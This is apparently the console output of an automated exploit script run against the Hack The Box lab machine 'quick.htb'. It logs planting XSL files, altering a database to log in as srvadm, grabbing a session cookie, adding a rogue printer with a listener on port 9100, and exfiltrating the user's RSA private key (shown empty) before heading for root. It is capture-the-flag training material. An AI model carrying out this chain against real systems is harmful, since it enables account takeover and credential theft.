 2020-04-28 00:46:32-kali-[+] And we are in! Vote this 1/5
2020-04-28 00:46:32-kali-[-] Removing temporary xsl file: /var/www/html/svyeu.xsl
2020-04-28 00:46:32-kali-[-] Removing temporary xsl file: /var/www/html/olgsx.xsl
2020-04-28 00:46:32-kali-[-] Removing temporary xsl file: /var/www/html/rkktr.xsl
2020-04-28 00:46:32-kali-[+] updating the database so we can log in as srvadm@quick.htb/test2
2020-04-28 00:46:33-kali-[+] Retreiving our python script and saving it as: ozmrlqnb.py
2020-04-28 00:46:36-kali-[+] Logging into http://printerv2.quick.htb:9001/ to get da cookie
2020-04-28 00:46:36-kali-[+] We retieved the cookie it is [hd78e6f5vq31llfrklo8tot9h2]
2020-04-28 00:46:36-kali-[+] Adding Printer [liagb] to the site
[+] Trying to bind to 0.0.0.0 on port 9100: Done
[+] Waiting for connections on 0.0.0.0:9100: Got connection from 10.10.10.186 on port 52116
2020-04-28 00:46:36-kali-[+] Posting Job to Printer [liagb]
2020-04-28 00:46:36-kali-[+] YAY! Exploit successful here is http://printerv2.quick.htb:9001/'s Private Key
\x1b@-----BEGIN RSA PRIVATE KEY-----
-----END RSA PRIVATE KEY-----
\x1dVA\x03
2020-04-28 00:46:36-kali-[+] Saving private key contents to srvadm.key
2020-04-28 00:46:36-kali-[+] All done! now for root
[*] Stopped process '/usr/sbin/lighttpd' (pid 24267)
[*] Closed connection to 10.10.10.186 port 39298
[*] Closed connection to 10.10.10.186 port 52116